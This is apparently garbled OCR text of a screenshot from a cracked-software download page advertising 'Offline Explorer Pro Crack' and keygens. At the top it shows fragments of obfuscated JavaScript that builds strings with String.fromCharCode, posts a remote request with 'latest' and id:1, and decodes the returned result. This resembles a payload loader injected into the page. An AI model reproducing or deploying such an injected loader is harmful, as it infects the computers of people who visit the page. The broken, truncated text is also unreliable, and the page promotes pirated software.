
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core for keygens RAM: 4 GB
to avoid lag Disk space: 64 GB required User-friendly and rich-
featured program that helps you manage PDF files in
Read More »
Offline Explorer Pro Crack
Offline
Explorer
[Lifetime] [Clean] Unlimited
Pro
Crack
Leave a Comment
/
Cheats
/
Essam Sedawy
[Lifetime]